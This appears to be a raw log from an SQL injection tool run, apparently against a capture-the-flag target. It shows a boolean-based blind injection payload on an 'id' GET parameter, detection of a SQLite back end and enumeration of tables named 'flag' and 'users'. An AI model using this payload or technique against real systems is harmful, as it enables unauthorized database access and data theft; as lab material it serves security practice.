 ---
Parameter: id (GET)
    Type: boolean-based blind
    Title: AND boolean-based blind - WHERE or HAVING clause
    Payload: id=1 AND 5955=5955
---
[14:10:18] [INFO] the back-end DBMS is SQLite
back-end DBMS: SQLite
[14:10:18] [INFO] fetching tables for database: 'SQLite_masterdb'
[14:10:18] [INFO] fetching number of tables for database 'SQLite_masterdb'
[14:10:18] [WARNING] running in a single-thread mode. Please consider usage of option '--threads' for faster data retrieval
[14:10:18] [INFO] retrieved:
[14:10:22] [WARNING] reflective value(s) found and filtering out
2
[14:10:24] [INFO] retrieved: flag
[14:10:52] [INFO] retrieved: users
<current>
[2 tables]
+-------+
| flag  |
| users |
+-------+